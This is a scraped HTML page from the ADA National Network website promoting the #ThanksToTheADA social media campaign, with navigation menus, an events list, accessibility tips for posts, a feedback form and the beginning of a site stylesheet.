  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-7">
  <li  data-id="2932" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/technical-assistance" >
        
    Ask ADA Questions          </a>
  </li>

<li  data-id="2933" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-publications" >
        
    View ADA Publications & Videos          </a>
  </li>

<li  data-id="2934" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-training" >
        
    Find ADA Training          </a>
  </li>

<li  data-id="3323" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/training-request-form" >
        
    Request ADA Training          </a>
  </li>

<li  data-id="4147" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-document-portal"  title="Search ADA Web Portal">
        
    Search ADA Web Portal          </a>
  </li>

<li  data-id="3692" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/federal-agencies" >
        
    Federal Agencies and Resources          </a>
  </li>

<li  data-id="3705" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/ada-law-regulations-and-design-standards" >
        
    Federal ADA Regulations and Standards          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2938" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="center" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-center dropdown">
  <a href="/explore"  class="dropdown-toggle">
        
    Explore By          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="450" style="width: 450px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="2939" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Audience">
        
    Audience          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-4" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-5">
  <li  data-id="2940" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/architects-contractors"  title="Architects/Contractors">
        
    Architects/Contractors          </a>
  </li>

<li  data-id="2941" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/business"  title="Business">
        
    Business          </a>
  </li>

<li  data-id="2942" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/employer"  title="Employer">
        
    Employer          </a>
  </li>

<li  data-id="2943" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/people-disabilities"  title="People with Disabilities">
        
    People with Disabilities          </a>
  </li>

<li  data-id="2944" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/audience/state-and-local-government"  title="State and Local Government">
        
    State and Local Government          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2945" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Topic">
        
    Topic          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-15">
  <li  data-id="2959" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/ada-anniversary" >
        
    ADA Anniversary          </a>
  </li>

<li  data-id="2953" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/education"  title="Education">
        
    Education          </a>
  </li>

<li  data-id="2952" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/emergency-preparedness"  title="Emergency Preparedness">
        
    Emergency Preparedness          </a>
  </li>

<li  data-id="2951" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/employment-ada-title-i"  title="Employment (ADA Title I)">
        
    Employment (ADA Title I)          </a>
  </li>

<li  data-id="2954" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/facility-access"  title="Facility Access">
        
    Facility Access          </a>
  </li>

<li  data-id="2955" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/general-ada-information"  title="General ADA Information">
        
    General ADA Information          </a>
  </li>

<li  data-id="2958" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/hospitality"  title="Hospitality">
        
    Hospitality          </a>
  </li>

<li  data-id="2957" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/other-laws"  title="Other Laws">
        
    Other Laws          </a>
  </li>

<li  data-id="2956" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/public-accommodations-ada-title-iii"  title="Public Accommodations (ADA Title III)">
        
    Public Accommodations (ADA Title III)          </a>
  </li>

<li  data-id="4293" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/service-animal-resource-hub" >
        
    Service Animals          </a>
  </li>

<li  data-id="2950" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/state-and-local-government-ada-title-ii"  title="State and Local Government (ADA Title II)">
        
    State and Local Government (ADA Title II)          </a>
  </li>

<li  data-id="2949" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/technology-accessible"  title="Technology (Accessible)">
        
    Technology (Accessible)          </a>
  </li>

<li  data-id="2948" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/telecommunication-ada-title-iv"  title="Telecommunication (ADA Title IV)">
        
    Telecommunication (ADA Title IV)          </a>
  </li>

<li  data-id="2947" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/transportation"  title="Transportation">
        
    Transportation          </a>
  </li>

<li  data-id="2946" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/topic/veterans"  title="Veterans">
        
    Veterans          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2960" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="1" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega mega-align-justify mega-group">
  <a href="/"  class="mega-group-title" title="Region">
        
    Region          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu mega-group-ct nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-6" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-11">
  <li  data-id="3436" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region1"  title="Region 1 - New England ADA Center">
        
    Region 1 - New England ADA Center          </a>
  </li>

<li  data-id="2962" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region2" >
        
    Region 2 - Northeast ADA Center          </a>
  </li>

<li  data-id="2963" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region3"  title="Region 3 - Mid-Atlantic ADA Center">
        
    Region 3 - Mid-Atlantic ADA Center          </a>
  </li>

<li  data-id="2964" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region4"  title="Region 4 - Southeast ADA Center">
        
    Region 4 - Southeast ADA Center          </a>
  </li>

<li  data-id="2965" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region5"  title="Region 5 - Great Lakes ADA Center">
        
    Region 5 - Great Lakes ADA Center          </a>
  </li>

<li  data-id="2966" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region6"  title="Region 6 - Southwest ADA Center at ILRU">
        
    Region 6 - Southwest ADA Center at ILRU          </a>
  </li>

<li  data-id="2967" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region7"  title="Region 7 - Great Plains ADA Center">
        
    Region 7 - Great Plains ADA Center          </a>
  </li>

<li  data-id="2968" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region8"  title="Region 8 - Rocky Mountain ADA Center">
        
    Region 8 - Rocky Mountain ADA Center          </a>
  </li>

<li  data-id="2969" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region9"  title="Region 9 - Pacific ADA Center">
        
    Region 9 - Pacific ADA Center          </a>
  </li>

<li  data-id="2970" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#region10"  title="Region 10 - Northwest ADA Center">
        
    Region 10 - Northwest ADA Center          </a>
  </li>

<li  data-id="2971" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/find-your-region#KT"  title="ADA Knowledge Translation Center">
        
    ADA Knowledge Translation Center          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="2973" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="right" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-right dropdown">
  <a href="/events-calendar/upcoming"  class="dropdown-toggle" title="Events">
        
    Events          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="500" style="width: 500px;" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-showblocktitle="0" data-class="" data-width="12" data-hidewcol="" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <div  data-type="block" data-block="views--calendar-block_2" class="tb-megamenu-block tb-block tb-megamenu-block">
  <div class="block-inner">
    <div id="block-views-calendar-block-2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-calendar view-id-calendar view-display-id-block_2 view-dom-id-3296fcdddbd337987b5a0812d44ca928">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/building-better-documents-usable-all">Building Better Documents: Usable to All</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-15T00:00:00-08:00">January 15, 2026</span></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/born-accessible-design-approach-cost-effective-inclusive-compliant">The Born-Accessible Design Approach: Cost-Effective, Inclusi</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-20T00:00:00-08:00">January 20, 2026</span></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/protected-health-information-deciphering-what-protected-under-alphabet-civil-rights-and">Protected Health Information</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-21T00:00:00-08:00">January 21, 2026</span></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="https://adata.org/event/travel-tourism-all-best-practices-trends-customers-disabilities">Travel &amp; Tourism for All</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-21T00:00:00-08:00">January 21, 2026</span></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/assistance-animals-employment">Assistance Animals in Employment</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-01-29T00:00:00-08:00">January 29, 2026</span></span>  </span></li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/outdoor-adventures-all-accessible-outdoor-developed-areas">Outdoor Adventures for All: Accessible Outdoor Developed Areas  </a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-05T00:00:00-08:00">February 5, 2026</span></span>  </span></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/focusing-accessibility-impact-your-park-system">Focusing on Accessibility: The Impact to Your Park System</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2026-02-12T00:00:00-08:00">February 12, 2026</span></span>  </span></li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field views-field-field-short-title">        <div class="field-content"><a href="/event/beyond-compliance-equity-access-and-ada">Beyond Compliance: Equity, Access, and the ADA!</a></div>  </div>  
  <span class="views-field views-field-field-datetime">        <span class="field-content"><span class="date-display-range"><span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2026-03-10T00:00:00-07:00">March 10, 2026</span> to <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2026-03-11T00:00:00-07:00">March 11, 2026</span></span></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/events-calendar/upcoming" class="read_more">More events...</a>    </div>
  
  
</div>    </div>
  </div>
</div>
  </div>
</div>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>
    </div>
  </div>
</div>
  </div>
			  </div>
			</div>
			</div>
			<!-- //MAIN NAV -->
			  
        </div>
    </div>
  </div>		
  <!-- // MAIN MENU -->
      <!-- BREADCRUMB -->
    <div id="breadcrumb-wrapper" class="wrapper">
      <div class="container grid-12">
          <div class="grid-inner clearfix">
                      <h2 class="element-invisible">You are here</h2><div class="breadcrumb"><span class="inline odd first last"><a href="/">Home</a></span></div>          
          		  <!--<div class="subpage-search">
			<form action="/search-results" method="get" role="search">
				<label for="search-input" class="element-invisible">Search Site</label>
				<input id="search-input" name="query" style="text-indent: 1rem;">
				<button type="submit" value="submit">Search</button>
			</form>
		  </div>	-->
          </div>
      </div>
    </div>
    <!-- //BREADCRUMB -->
    
  <div role='main' id='skip-to-main-content'>
  
  
  
  
  
  <div id="main-wrapper" class="wrapper">
    <div class="container grid-12">
      <div class="container-inner clearfix">
        <div class="group-cols-1 group-12 grid grid-12">
          		  
          <div class="group-cols-1 group-12 grid grid-12">
						  <h1 id="page-title"><span>#ThanksToTheADA Campaign</span></h1>
			
            <!-- MAIN CONTENT -->
            <div id="main-content" class="tb-main-box grid grid-12 section">
              <div class="grid-inner clearfix">
                
                
                
                
                
                  <div class="region region-content">
    <div id="block-system-main" class="block-system">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div id="article-3504" class="article node node-page node-odd node-full clearfix" about="/thanks-to-the-ada-campaign" typeof="foaf:Document">

    
  
  <div class="node-content">
    <div class="section field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item odd" property="content:encoded"><h2>Share Your #ThanksToTheADA Moment</h2>&#13;
&#13;
<p><strong>Celebrate the Anniversary of the Americans with Disabilities Act (ADA)!</strong></p>&#13;
&#13;
<p>Share a moment in your life when you were thankful for the ADA!</p>&#13;
&#13;
<h3><strong>How to Share #ThanksToTheADA</strong></h3>&#13;
&#13;
<p>On a social media platform of your choice, use the hashtag <strong>#ThanksToTheADA</strong> to share what the ADA means to you. Be fun and be creative! Share any media of your choice (video, picture, written word, or other) and include <strong>#ThanksToTheADA</strong>.</p>&#13;
&#13;
<p>Learn more and get examples of ways you can participate from the links below and also the video from the ADA Anniversary (2020). </p>&#13;
&#13;
<h3><strong>Video: ADA Anniversary Share #ThanksToTheADA</strong></h3>&#13;
&#13;
<p>[Captioned, 2:20 min.]</p>&#13;
&#13;
<p><a href="https://adata.org/thankstotheada-video-transcript">Video Transcript</a></p>&#13;
&#13;
<p> <iframe class="ada-videos" frameborder="0" height="253" scrolling="no" src="https://www.youtube.com/embed/GURIy4765lk" title="ADA 30th Anniversary: #ThanksToTheADA" width="450"></iframe></p>&#13;
&#13;
<h3><strong>More Examples #ThanksToTheADA</strong></h3>&#13;
&#13;
<p>For more examples visit our <a href="https://twitter.com/i/events/1255624567453868034?s=20">30th Anniversary Twitter Moment #ThanksToTheADA</a> and recent posts visit the hashtag on <a href="https://twitter.com/search?q=%23ThanksToTheADA&amp;src=recent_search_click">Twitter #ThanksToTheADA</a> or <a href="https://m.facebook.com/hashtag/thankstotheada/">Facebook #ThanksToTheADA</a>.</p>&#13;
&#13;
<h3><strong>Accessibility Tips</strong></h3>&#13;
&#13;
<p>Don't forget to make your content accessible by including alternative text, captions, transcripts, and <a href="https://webaim.org/resources/contrastchecker/">color contrasts</a> that work for everyone. For quick and easy how-to videos on making accessible social media content visit: <a href="https://rootedinrights.org/">Rooted in Rights</a> playlist <a href="https://www.youtube.com/playlist?list=PLaYgKAZMUNMxmWFbiXzDraN_ycdLHywPB">Accessibility is Cool</a>.</p>&#13;
&#13;
<h3><strong>Connect with your ADA Center</strong></h3>&#13;
&#13;
<p>We are looking forward to your posts! Find us on <a href="https://m.facebook.com/adanetwork/?_rdr">Facebook</a>, <a href="https://twitter.com/ADANational">Twitter</a>, and <a href="https://www.linkedin.com/company/ada-national-network">LinkedIn</a>, and connect with your <a href="https://adata.org/find-your-region">ADA Regional Center</a>!</p>&#13;
</div></div></div>  </div>

  
  </div>
    </div>
  </div>
</div>
  </div>

                              </div>
            </div>
            <!-- //MAIN CONTENT -->
            <!-- MASS BOTTOM -->  
              
            <!-- //MASS BOTTOM -->   
          </div>
          
        </div>

              </div>
    </div>
  </div>

  
    
  </div> <!-- role='main' -->

      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper container-16" role="contentinfo">
      <div class="container grid-12">
        <div class="grid-inner clearfix">
          <div id="footer" class="clearfix">  <div class="region region-footer">
    <div class="foot_wrap1_inner">
	<div class="foot_wrap1" id="foot_links1" style="display: flex; align-items: center;">
		<a href="/technical-assistance"><img alt="Call Us" src="/sites/adata.org/files/images/Phone(1).png" title="Call Us" /></a> <a href="/email"><img alt="Email Us" src="/sites/adata.org/files/images/email.png" title="Email Us" /></a> <a href="https://m.facebook.com/adanetwork?_rdr"><img alt="Facebook" src="/sites/adata.org/files/images/facebook32.png" title="Follow ADANN" /></a> <a href="https://bsky.app/profile/adata.org" target="_blank"><img alt="Bluesky @adata.org" src="/sites/adata.org/files/images/Bluesky-logo-32.jpg" style="width: 32px; height: 32px;" title="Bluesky @adata.org" /></a> <a href="https://www.linkedin.com/company/ada-national-network/" target="_blank"><img alt="LinkedIn" src="/sites/adata.org/files/images/linkedin_32.png" title="LinkedIn ADANN" /></a></div>
</div>
<p> </p>
<div class="foot_wrap1" id="foot_links2"><a href="https://acl.gov/programs/research-and-development" target="_blank"><img alt="ACL &amp; NIDILRR" src="/sites/dev.adata.org/files/images/ACL.png" style="width: 117px; height: 32px;" /></a></div>&#13;
<div class="foot_wrap1" id="foot_links1" style="display: flex; align-items: center; padding-top: 0px; padding-bottom: 0px">
	<a href="/social-media-platforms">Social Media Policies</a> <span style="color:#aaa;">|</span> <a href="/newsletter" target="_blank">Subscribe to Our Newsletter</a></div>
<div id="foot_links3">
<ul>
	<li>
	<p>1-800-949-4232</p>
	</li>
	<li>
	<p><a href="/email">Email Us</a></p>
	</li>
	<li>
	<p><a href="/grant-disclaimer">Grant Disclaimer</a></p>
	</li>
	<li>
	<p><a href="/accessibility" id="accessibility">Accessibility</a></p>
	</li>
<li id='last-updated'>
<p>The website was last updated January, 2026</p>
</li>
</ul>
</div>
<div id="webform-ajax-wrapper-1350"><form class="webform-client-form webform-client-form-1350" action="/thanks-to-the-ada-campaign" method="post" id="webform-client-form-1350" accept-charset="UTF-8"><div><div  class="form-item webform-component webform-component-radios webform-component--was-this-page-helpful">
  <label for="edit-submitted-was-this-page-helpful">Was this page helpful? </label>
 <div id="edit-submitted-was-this-page-helpful" class="form-radios"><div class="form-item form-type-radio form-item-submitted-was-this-page-helpful">
 <input type="radio" id="edit-submitted-was-this-page-helpful-1" name="submitted[was_this_page_helpful]" value="Yes" class="form-radio" />  <label class="option" for="edit-submitted-was-this-page-helpful-1">Yes </label>

</div>
<div class="form-item form-type-radio form-item-submitted-was-this-page-helpful">
 <input type="radio" id="edit-submitted-was-this-page-helpful-2" name="submitted[was_this_page_helpful]" value="No" class="form-radio" />  <label class="option" for="edit-submitted-was-this-page-helpful-2">No </label>

</div>
</div>
</div>
<div  class="form-item webform-component webform-component-textarea webform-component--how-can-we-make-this-page-better-for-you">
  <label for="edit-submitted-how-can-we-make-this-page-better-for-you">How can we make this page better for you? (Website feedback only.) If you need answers to your questions, email us. </label>
 <div class="form-textarea-wrapper"><textarea id="edit-submitted-how-can-we-make-this-page-better-for-you" name="submitted[how_can_we_make_this_page_better_for_you]" cols="60" rows="1" class="form-textarea"></textarea></div>
</div>
<div  class="form-item webform-component webform-component-hidden webform-component--page-title" style="display: none">
 <input type="hidden" name="submitted[page_title]" value="Feedback Form" />

</div>
<div  class="form-item webform-component webform-component-hidden webform-component--seconds" style="display: none">
 <input type="hidden" name="submitted[seconds]" value="default" />

</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-qa0rlYrM5S9M8ifLElWtGua8H_1AtujfU5P_6Vd0HzQ" />
<input type="hidden" name="form_id" value="webform_client_form_1350" />
<input type="hidden" name="honeypot_time" value="1768454701|piq15nUdUv5VOz_Wmh5frtACDw7q6t269llULN2DGLg" />
<input type="hidden" name="webform_ajax_wrapper_id" value="webform-ajax-wrapper-1350" />
<div class="url-textfield"><div class="form-item form-type-textfield form-item-url">
  <label for="edit-url">Leave this field blank </label>
 <input autocomplete="off" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" class="form-text" />
</div>
</div><div class="form-actions"><span class="button edit-submit">
    <input type="submit" name="op" id="edit-submit" value="Submit"  class="webform-submit button-primary form-submit" />
    </span>
</div></div></form></div>  </div>
							<div id="change_skin_menu_wrapper" class="change-skin-menu-wrapper wrapper"><div class="container"><ul class="change-skin-menu"><li class="default"><a href="#change-skin/default" class="change-skin-button color-default">Default Style</a></li><li class="blue active"><a href="#change-skin/blue" class="change-skin-button color-blue">Blue Style</a></li><li class="green"><a href="#change-skin/green" class="change-skin-button color-green">Green Style</a></li><li class="orange"><a href="#change-skin/orange" class="change-skin-button color-orange">Orange Style</a></li><li class="pink"><a href="#change-skin/pink" class="change-skin-button color-pink">Pink Style</a></li><li class="red"><a href="#change-skin/red" class="change-skin-button color-red">Red Style</a></li></ul></div></div>			</div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
    <div id="social-share-wrapper">
        <div>
      <div class="social-share-inner">       
      </div>
    </div>
  </div>
</div>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adata.org/sites/adata.org/themes/tb_sirate/css/forms.css?t6piqh
body_size: 1313
content:
form {
  margin: 0 0 2.5em;
  padding: 0 0 2.5em;
}

input,
textarea,
select {
  border: 1px solid #ccc;
  font-family: Arial, Helvetica, sans-serif; /* Need to define font-family */
  font-size: 1em;
  margin: 0;
}

fieldset {
  background: transparent;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 10px;
}

fieldset fieldset:last-child {
  margin-bottom: 0;
}

legend {
  font-weight: bold;
}

.filter-wrapper .form-item label {
  margin-right: 5px;
}

/**
* Drupal Form
*/
/*Yuan*/
/*.form-wrapper {
  overflow: hidden;
}
*/
.form-item,
.form-action {
  margin-bottom: 10px;
  margin-top: 10px;
}

.form-item label {
}

.form-item label.option {
}

.description,
.form-item .description {
}

table td.type code {
  display: block;
  overflow: hidden;
  width: 200px;
  word-wrap: break-word;
}

.form-item .description,
fieldset .description,
.fieldset-layout-settings dd {
